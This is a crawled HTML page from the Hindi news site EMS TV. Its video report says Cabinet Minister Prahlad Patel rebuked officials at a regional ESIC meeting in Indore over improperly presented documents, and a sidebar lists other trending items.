

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emstv.in/news/show/320136/trending
body_size: 16596
content:
﻿
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,minimal-ui">
<title> Hindi News Agency,Public Search Engine, Public directory - Express Media Service</title>

<link rel="canonical" href="https://www.emstv.in/news/show/320136/trending"><meta name="description" content="इंदौर में आयोजित क्षेत्रीय कर्मचारी राज्य बीमा की रीजनल बैठक में कैबिनेट मंत्री प्रहलाद पटेल ने अपनी नाराजगी व्यक्त की है। मंत्री पटेल बैठक के दौरान सही तरीके से डॉक्यूमेंट न देने पर भड़क गए।"><meta property="og:locale" content="hi_IN"><meta property="og:type" content="website"><meta property="og:site_name" content="Express Media Service"><meta property="article:section" content="ट्रेंडिंग">
                  <meta property="article:published_time" content="01-Aug-2024"><meta property="og:title" content="क्या मजाक बना रखा है           अफसरों को मंत्री प्रहलाद की फटकार " />
		<meta property="fb:app_id" content="518304280268485"/>
                <meta property="og:description" content="इंदौर में आयोजित क्षेत्रीय कर्मचारी राज्य बीमा की रीजनल बैठक में कैबिनेट मंत्री प्रहलाद पटेल ने अपनी नाराजगी व्यक्त की है। मंत्री पटेल बैठक के दौरान सही तरीके से डॉक्यूमेंट न देने पर भड़क गए।" />
                <meta property="og:url" content="https://www.emstv.in/news/show/320136/trending" />
 		<link rel="image_src" href="https://admin.emstv.in/images/NewsPhotos/thumb_2b_3Qah98B3eeN7_111111_news.jpg"/>
                <meta property="og:image" content="https://admin.emstv.in/images/NewsPhotos/thumb_2b_3Qah98B3eeN7_111111_news.jpg" /><meta property="og:image:alt" content="क्या मजाक बना रखा है           अफसरों को मंत्री प्रहलाद की फटकार ">
                <meta name="twitter:title" content="क्या मजाक बना रखा है           अफसरों को मंत्री प्रहलाद की फटकार ">
                <meta name="twitter:description" content="इंदौर में आयोजित क्षेत्रीय कर्मचारी राज्य बीमा की रीजनल बैठक में कैबिनेट मंत्री प्रहलाद पटेल ने अपनी नाराजगी व्यक्त की है। मंत्री पटेल बैठक के दौरान सही तरीके से डॉक्यूमेंट न देने पर भड़क गए।">
                <meta name="twitter:image" content="https://admin.emstv.in/images/NewsPhotos/thumb_2b_3Qah98B3eeN7_111111_news.jpg">
<!-- bootstrap styles-->
<link href="https://www.emstv.in/public/css/bootstrap.min.css" rel="stylesheet">
<!-- google font -->
<!--<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700,600,800' rel='stylesheet' type='text/css'>-->
<link href="https://fonts.googleapis.com/css?family=Mukta:400,500,600,700,800|Roboto+Condensed:400,400i,700,700i|Roboto:400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
<!-- ionicons font -->
<link href="https://www.emstv.in/public/css/ionicons.min.css" rel="stylesheet">
<!-- animation styles -->
<link rel="stylesheet" href="https://www.emstv.in/public/css/animate.css" />

<!-- custom styles -->
<link href="https://www.emstv.in/public/css/custom-red.css?ver=1.4" rel="stylesheet" id="style">
<!-- owl carousel styles-->
<link rel="stylesheet" href="https://www.emstv.in/public/css/owl.carousel.css">
<link rel="stylesheet" href="https://www.emstv.in/public/css/owl.transitions.css">
<!-- magnific popup styles -->
<link rel="stylesheet" href="https://www.emstv.in/public/css/magnific-popup.css">
<link rel="stylesheet" href="https://www.emstv.in/public/css/alertify.min.css">
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"> 
 <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63aaa69d4c31970015656448&product=inline-share-buttons' async='async'></script>
<!--<link rel="stylesheet" href="https://www.emstv.in/plugins/fontawesome-free/css/all.min.css">-->
<!-- jQuery --> 
<script src="https://www.emstv.in/public/js/jquery.min.js"></script> 
<style>
    
    .mySlides {display: none;}
    img {vertical-align: middle;}

    /* Slideshow container */
    .slideshow-container {
      max-width: 1140px;
      position: relative;
      margin: auto;
    }


    /* Fading animation */
    .fade {
      animation-name: fade;
      animation-duration: 3.5s;
    }

    @keyframes fade {
      from {opacity: .6} 
      to {opacity: 1}
    }
    
    .pagination > li > a.current{
        background: #008dd4;
        color: #fff;
    }

    #a1{
    margin: 0 6px;
    border: 1px solid #3c98ef;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c98ef;
    
    }
     #a2{
    margin: 0 6px;
    border: 1px solid #3c528e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c528e;
    
    }
     #a3{
    margin: 0 6px;
    border: 1px solid #ca306e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #ca306e;
    
    }
    
    .img-holder-div{
        max-height: 188px;
        overflow: hidden;
    }
    
    .img-holder-div img{
        min-height: 188px;
    }
    
    .news-holder{
        height: 290px;
        overflow-y: hidden;
        visibility: hidden;
        animation-delay: 0.5s;
        animation-name: none;
    }
    a h4:hover{
        color: #b62a2f;
    }
    
    .hl-option {
/*        height: 21px;*/
        background-color: #eaeaea;
        padding: 0 6px;
    }

    .today-dat {
        text-transform: uppercase;
        font: 11px/21px 'Roboto',sans-serif;
        
    }
    .today-dat a{
        color: #000000;
    }
    .today-dat a:hover{
        color: #ea1f25;
    }
    .social-top a{
        padding: 0 5px;
    }
    
    .nav>li>a {
        position: relative;
        display: block;
        padding: 10px 20px;
    }
    
    
    .nav>li>a>.logo {
        top: 1px;
        width: 70px;
        right: 0.2em;
        z-index: 1001;
        position: absolute;
    }
    
    .nav>li>a>.logo-bottom {
        top: -2.1em!important;
        width: 63px!important;
    }
    
    .top-nav img{
        width: 40px;
        float: left;
        margin-right: 3px;
    }
    
    .top-nav img.im-top{
        position: relative;
    }
    
    
    .navbar{
        height: 40px!important;
        min-height: 40px!important;
    }

    .main-nav{
        z-index: 999;
        position: relative;
        background: #332f30;
    }
    
    @media (min-width:768px) {
        .main-nav{
            margin-left: 10rem;
        }
    }
    
    @media (max-width:1025px) {
        .nav>li>a>.logo{
            right: 1.5em!important;
        }
    }
    
    @media (max-width:426px) {
        .main-nav{
            background-color: #332f30;
            padding: 10px;
        }
        
    }
    

    

    
    .navbar-top .navbar-nav li a{
        font-size: 14px;
    }
    
    .top-nav{
        max-height: 40px;
    }

    img.m-im-top{
        vertical-align: text-bottom;
        position: absolute;
        width: 36px;
        height: 36px;
        bottom: 0;
        margin-right: 2px;
    }

    .m-social{
        width: 30px!important;
        height: 30px!important;
        line-height: 30px!important;
    }
    
    .nav-search-outer{
        
    }
    
    .more-link{
        color: #ea1f25;
    }
    .more-link .fa{
        font-size: 9px;
        position: relative;
        top: -1px;
        margin-left: 6px;
    }
    
    .video-container { 
        position: relative;
        padding-bottom: 56.25%;
        padding-top: 30px;
        height: 0;
        overflow: hidden; 
    }

    .video-container iframe, .video-container object, .video-container embed { 
        position: absolute;
        top: 0; 
        left: 0; 
        width: 100%; 
        height: 100%;
    }
    
    .list-unstyled li{
        padding: 0px 21px;
        display: inline;
    }
    

    footer .f-title {
        font-size: 15px;
        text-align: center
    }

    .list-unstyled li a:hover {
        color: #9e9e9e;
       
    }
    .bottom-footer-list li a{
        font-size: 12px; 
    }
    
    .bottom-footer-list li a:hover{
        font-size: 12px; 
    }
    
    .footer hr{
        border-top: 1px solid #9e9e9e36!important;
        
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112018792-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112018792-10');
</script>


</head>
<body class="">
<div id="fb-root"></div>
<!--<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v5.0"></script>-->
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js?hash=f9659d17953c3c8a847b1ffec770b919&ua=modern_es6"></script>

<!-- preloader start -->
<!--<div id="preloader">
  <div id="status"></div>
</div>-->

<!-- preloader end --> 
<div class="wrapper"> 


  <div class="sticky-header"> 
      <div class="hl-option row" style=" width: 100%;    margin: 0 auto;">
        <div class="wrapper">
            <div class="today-dat pull-left">&nbsp;
                <a href="https://www.emstv.in/news/About">About</a> |
                <a href="https://www.emstv.in/news/advertise">Advertise with us</a> |
                <a href="https://www.emstv.in/news/Press_release">Press Releases</a> |
                <a href="https://www.emstv.in/news/Contact">Contact Us</a> 
                
            </div>
            <div class="social-top pull-right">
                <div class="pull-left">
                    <a href="#" target="_blank" class="ios" title="IOS">
                        <i class="fa fa-apple"></i>
                    </a> 
                    <a href="https://play.google.com/store/apps/details?id=com.emsindia" target="_blank" 
                       class="android" title="Android">
                        <i class="fa fa-android"></i>
                    </a> 
                </div>
            </div>
        </div>
    </div>
    <!-- header start -->
    <div class="container header">
      <div class="row">
          
             
	 

            <div class="col-sm-3 col-md-3 hidden-xs hidden  f-social  wow fadeInDown animated text-right pull-right" data-wow-delay="1s" data-wow-offset="10" style=" position: relative;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                 <li> <a href="https://www.youtube.com/@EMSTVIndia" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>
            
            
          
        <div class="col-sm-5 col-md-5 wow hidden-lg hidden-md fadeInUpLeft animated">
            <a  href="https://www.emstv.in/news">
                <img src="https://www.emstv.in/public/images/logo.png?ver=1.1" class="img-responsive im-top" style="width: 90px;"></a>
                
            <div class="f-social hidden  wow fadeInDown animated text-right pull-right" data-wow-delay="1s"
                 data-wow-offset="10" style="position: absolute; top: 36px; width: 100%; visibility: visible; animation-delay: 1s; animation-name: fadeInDown;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a class="m-social" href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.youtube.com/@EMSTVIndia" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>    
                
        </div>
          
          
        <div class="col-sm-11 col-md-11 hidden-lg hidden-md f-social  
             wow fadeInDown animated text-right" data-wow-delay="1s" data-wow-offset="10" 
            style="">
            <ul class="list-inline">
                  
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emstv.in/public/images/NewsAgency.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.emsindia.com/">
                          <img src="https://www.emstv.in/public/images/emsportal.png" target="_blank" class="img-responsive  m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emstv.in/public/images/E-paper.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emstv.in/public/images/panchayat.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emstv.in/public/images/searchEngine.jpg" target="_blank" class="img-responsive m-im-top" style="" >
                      </a>
                  </li>
              </ul>
        </div>
          
          
      </div>
    </div>    <!-- header end --> 
    <!-- nav and search start -->
﻿<style>
    .display-block{
        display: block;
    }

    .fixed{
        top: 0;
        position: fixed;
    }
    
    #nav1{
        margin-bottom: 2px!important;
        position: -webkit-sticky; /* Safari */
        position: sticky;
        top: 0;
        z-index: 990;
        
    }
    
    #nav2{
        position: -webkit-sticky; /* Safari */
        position: sticky!important;
        top: 82px!important;
        z-index: 990!important;
        
    }
    
    @media (min-width:1200px) {
        .nav-search-outer-first{
            top: 42px!important;
        }
        
    }
    
    @media (max-width:768px) {
        .nav-search-outer-first{
            top: 0px!important;
        }
        .navbar{
            height: 50px!important;
        }
        
    }
    
    @media (min-width:768px) {
        .sn-mobile{
            display:none; 
        }
        
    }
    
</style>
<div class="nav-search-outer" style="background: #fff; margin-bottom: 0"> 
<nav class="navbar navbar-inverse navbar-top " id="nav1" style="">
        <div class="container">
          <div class="row">
            <div class="col-sm-16" >
              <div class="collapse navbar-collapse">
                  <ul class="nav top-nav navbar-nav text-uppercase main-nav" >
                  <li>
                      <a  href="https://www.emstv.in/news">&nbsp;</a>
                  </li>
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emstv.in/public/images/NewsAgency.png" target="_blank" class="img-responsive im-top" style="top: -15px;">EMS AGENCY
                      </a>
                  </li>
                  <li>
                      <a href="http://www.emsindia.com/">
                          <img src="https://www.emstv.in/public/images/emsportal.png" target="_blank" class="img-responsive  im-top" style="top: -9px;width: 32px;">EMS NEWS
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emstv.in/public/images/E-paper.jpg" target="_blank" class="img-responsive im-top" style="top: -7px; width: 30px;">E-PAPER
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emstv.in/public/images/panchayat.jpg" target="_blank" class="img-responsive im-top" style="width: 42px;top: -9px;">PANCHAYAT
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emstv.in/public/images/searchEngine.jpg" target="_blank" class="img-responsive im-top" style="    width: 30px; top: -5px;" >DIRECTORY
                      </a>
                  </li>
                  
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 

      </nav>
</div>
<div class="nav-search-outer nav-search-outer-first" style=""> 
      <!-- nav start -->
      
      <nav class="navbar navbar-inverse navbar-inverse1 " id="nav2" role="navigation" >
        <div class="container">
          <div class="row">
              <div class="col-sm-16 shift-cont-bottom" style=" "> 
<!--                  <a href="javascript:;" class="toggle-search pull-right">
             <i class="fa fa-search" aria-hidden="true" style="font-size: 25px;"></i></a>-->
              <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse"> 
		<span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span>  
                </button>
                  <span class="navbar-toggle collapsed-box" id="temp"><a href="https://www.emstv.in/news/search"><span style="color:white;margin-top: -5px;font-size: 16px;float:right">सर्च न्यूज़</span></a></span>

              </div>
              <div class="collapse navbar-collapse " id="navbar-collapse">
                <ul class="nav navbar-nav text-uppercase main-nav float-right" >
                    <li class=" hidden-xs ">
                      <a  href="https://www.emstv.in/news">
                        <img src="https://www.emstv.in/public/images/logo.png" class="img-responsive logo-bottom logo im-top" ></a>
                  </li>
                  <li><a href="https://www.emstv.in/news/home"><i class="fa fa-home"></i></a></li>
                  <li><a href="https://www.emstv.in/news/national">राष्ट्रीय</a></li>
                  <li><a href="https://www.emstv.in/news/state">राज्य</a></li>
                  <li><a href="https://www.emstv.in/news/international">अंतर्राष्ट्रीय</a></li>
                  <li><a href="https://www.emstv.in/news/business">व्यापार</a></li>
                  <li><a href="https://www.emstv.in/news/regional">क्षेत्रीय</a></li>
                  <li><a href="https://www.emstv.in/news/sports">खेल</a></li>
                  <li><a href="https://www.emstv.in/news/personality">व्यक्तित्व</a></li>
                  <li><a href="https://www.emstv.in/news/entertainment">मनोरंजन</a></li>
                  <li><a href="https://www.emstv.in/news/login">लॉगिन</a></li>
                  <li><a href="https://www.emstv.in/news/search">सर्च न्यूज़</a></li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 
        <!-- search start -->
<!--        
        <div class="search-container ">
          <div class="container">
            <form action="https://www.emstv.in/news/newssrch" method="post" role="search">
              <input id="search-bar" name='searchstr' placeholder="Search News.." autocomplete="off">
            </form>
          </div>
        </div>-->
        <!-- search end --> 
      </nav>
      <!--nav end--> 
</div>
    <style>
       .list-inline>li {
    display: inline-block;
    padding-left: 0px;
    padding-right: 5px;
}
     </style>
	 
	     <!-- nav and search end--> 
  </div>
  <style>
      #sync2 .carousel-caption{
          padding-bottom: 0!important;
          padding-top: 0!important;
          text-shadow: 0 1px 2px rgb(0 0 0 / 60%)!important;
          left: 2px!important;
          right: 0!important;
          bottom: -10px!important;
      }
      .lidiWrap {
        display: flex;
/*        justify-content: space-around;*/
        align-items: center;
        width: 120px;
        padding: 10px;
        background: transparent;
      }
      .lidiWrap.count { 
          width: 250px; 
      }
      .likes-menu{
          padding: 4px 10px 4px 15px;
      }
      .liked{
          color: #167ac6!important;
      }
  </style>

  <!-- data start -->
  
  <div class="container ">
    <div class="row "> 
      <!-- left sec start -->
      <div class="col-md-11 col-sm-11">
        <div class="row"> 
          <!-- business start -->
          <div class="col-sm-16 business  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="50">
            <div class="main-title-outer pull-left">
              <div class="main-title">ट्रेंडिंग</div>
            </div>
            <div class="row">
                 
                
                  
                   <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style=" animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                        
                        <div class="col-sm-16"> <a href="#">
                          <div class="sec-info">
                            <h3>
                               क्या मजाक बना रखा है           अफसरों को मंत्री प्रहलाद की फटकार </h3>
                            
                          </div>
                          </a>
                          
                           
                        </div>
                          <!--                <a onClick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%AE%E0%A4%9C%E0%A4%BE%E0%A4%95+%E0%A4%AC%E0%A4%A8%E0%A4%BE+%E0%A4%B0%E0%A4%96%E0%A4%BE+%E0%A4%B9%E0%A5%88+++++++++++%E0%A4%85%E0%A4%AB%E0%A4%B8%E0%A4%B0%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%8B+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B9%E0%A4%B2%E0%A4%BE%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%AB%E0%A4%9F%E0%A4%95%E0%A4%BE%E0%A4%B0+&amp;p[url]=https%3A%2F%2Fwww.emstv.in%2Fnews%2Fshow%2F320136&amp;&p[images][0]=https%3A%2F%2Fwww.emstv.in%2Fhttps%3A%2F%2Fi.ytimg.com%2Fvi%2Fimages%2FNewsPhotos%2F2b_3Qah98B3eeN7_111111_news.mp4%2Fhqdefault.jpg', 'sharer', 'toolbar=0,status=0,width=548,height=325');" target="_parent" href="javascript: void(0)">
                    Share our Facebook page!
                </a>-->
                        <div class="col-sm-16">
                         <div class="text-danger ">
                             <span class=" info-box"><i class="fa fa-calendar-check-o"></i> 01-Aug-2024</span>
                          <div class="time1">
<!--                              <div class="fb-share-button" data-href="%2Fnews%2Fshow%2F320136%2Ftrending" data-layout="button_count" data-size="small">
                                  <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=p[title]=%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%AE%E0%A4%9C%E0%A4%BE%E0%A4%95+%E0%A4%AC%E0%A4%A8%E0%A4%BE+%E0%A4%B0%E0%A4%96%E0%A4%BE+%E0%A4%B9%E0%A5%88+++++++++++%E0%A4%85%E0%A4%AB%E0%A4%B8%E0%A4%B0%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%8B+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B9%E0%A4%B2%E0%A4%BE%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%AB%E0%A4%9F%E0%A4%95%E0%A4%BE%E0%A4%B0+&amp;p[url]=https%3A%2F%2Fwww.emstv.in%2Fnews%2Fshow%2F320136&amp;&p[images][0]=https%3A%2F%2Fwww.emstv.in%2Fhttps%3A%2F%2Fi.ytimg.com%2Fvi%2Fimages%2FNewsPhotos%2F2b_3Qah98B3eeN7_111111_news.mp4%2Fhqdefault.jpg   " class="fb-xfbml-parse-ignore"><span class="ion-social-facebook"></span></a>
                              </div>  -->
<!--                              <a href="http://twitter.com/share?text=%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%AE%E0%A4%9C%E0%A4%BE%E0%A4%95+%E0%A4%AC%E0%A4%A8%E0%A4%BE+%E0%A4%B0%E0%A4%96%E0%A4%BE+%E0%A4%B9%E0%A5%88+++++++++++%E0%A4%85%E0%A4%AB%E0%A4%B8%E0%A4%B0%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%8B+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B9%E0%A4%B2%E0%A4%BE%E0%A4%A6+%E0%A4%95%E0%A5%80+%E0%A4%AB%E0%A4%9F%E0%A4%95%E0%A4%BE%E0%A4%B0++-&amp;url=https%3A%2F%2Fwww.emstv.in%2Fnews%2Fshow%2F320136&amp;counturl=https%3A%2F%2Fwww.emstv.in%2Fnews%2Fshow%2F320136" target="_blank" class=""><span class="ion-social-twitter">&nbsp; |</span> &nbsp;</a>-->
                          </div>
                          
                        </div>
                            
                        <figure class="figure">
                            
                            <div class=" text-center img-holder-div video-container">
                                                              <video style=" width: 100%; " controls autoplay>
                                    <source src="https://admin.emstv.in/images/NewsPhotos/2b_3Qah98B3eeN7_111111_news.mp4" type="video/mp4">
                                    <source src="movie.ogg" type="video/ogg">
                                    Your browser does not support the video tag.
                                </video> 
                                                          </div>
                        </figure>
                            
                        <div class=" row">
                            <div class=" col-md-6" style=" background-color: transparent;padding-right: 0;">
                                 <div id="counter" class="lidiWrap count">
                                     <div class=" likes-menu"><small>0 views</small></i></div>
                                     <div class=" likes-menu"><i class="fa fa-thumbs-up  like-video" data-news="320136" style=" cursor: pointer;"></i> <small class="count">0</small></div>
                                     
                                 </div>
                            </div>
                            <div class=" col-md-10" style=" padding-left: 0; background-color: transparent ">
                                <!-- ShareThis BEGIN --><div style=" margin-top: 13px;margin-bottom: 9px;" class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
                            </div>
                        </div>
                            
                          
                        
                          
                          <p style="white-space: pre-line;line-height: 26px; font-size: 16px; text-align: justify;">
                                                            इंदौर में आयोजित क्षेत्रीय कर्मचारी राज्य बीमा की रीजनल बैठक में कैबिनेट मंत्री प्रहलाद पटेल ने अपनी नाराजगी व्यक्त की है। मंत्री पटेल बैठक के दौरान सही तरीके से डॉक्यूमेंट न देने पर भड़क गए। उन्होंने सख्त लहजे में कहा “क्या मज़ाक लगा रखा है बैठक में तमाशा बना रखा है। हम भी भारत सरकार से आए हैं हमको ज्ञान मत बताओ। अगली बार ऐसा नहीं होना चाहिए।” यह पहली बार था जब मंत्री प्रहलाद पटेल इस रीजनल बैठक में शामिल हुए थे।                          </p>
                        </div>
                       
                      </div>
                    </div>
                   
                    
              </div>
            <hr>
          </div>
          <!-- business end --> 

          
        </div>
        
         
          
      </div>
      
                  <!-- right sec start -->
      <div class="col-sm-5 hidden-xs right-sec float-right">
        <div class="bordered top-margin">
          <div class="row ">
            
            <!-- activities start -->
            <div class="col-sm-16 bt-space wow fadeInUp animated" data-wow-delay="1s" data-wow-offset="130"> 
              <!-- Nav tabs -->
              <div class="widget-header">
                  <h3 class="l-s-25">Trending NEWS</h3>
                </div>
              
              <!-- Tab panes -->
              <div class="tab-content">
                <div class="tab-pane active" id="popular">
                  <ul class="list-unstyled">
                      
                    <li> <a href="https://www.emstv.in/news/show/331857/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://i.ytimg.com/vi/PeAiyjAxAQM/hqdefault.jpg" width="164" height="152" alt=""/> 
                             
                          </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>बालाघाट लाइव 09-01-2026</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                09-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emstv.in/news/show/331854/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://i.ytimg.com/vi/944aUdFTlFE/hqdefault.jpg" width="164" height="152" alt=""/> 
                             
                          </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>MP CM Slams “Improper Conduct” by a Chief Minister | EMS TV  09-Jan-2026</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                09-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emstv.in/news/show/331852/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://i.ytimg.com/vi/nWD1oK9KA_U/hqdefault.jpg" width="164" height="152" alt=""/> 
                             
                          </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>मोहन यादव बोले मुख्यमंत्री ऐसी हल्की हरकत करे.. ये ठीक नहीं | EMS TV 09-Jan-2026</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                09-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emstv.in/news/show/331850/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://i.ytimg.com/vi/r2zAuOm-AuI/hqdefault.jpg" width="164" height="152" alt=""/> 
                             
                          </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>पौड़ी का नर्सिंग कॉलेज अब अंकिता भंडारी के नाम से जाना जाएगा  | EMS TV 09-Jan-2026</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                09-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emstv.in/news/show/331848/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://i.ytimg.com/vi/3lGmwM1qAJY/hqdefault.jpg" width="164" height="152" alt=""/> 
                             
                          </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>छिंदवाड़ा लाइव 09-01-26</h4>
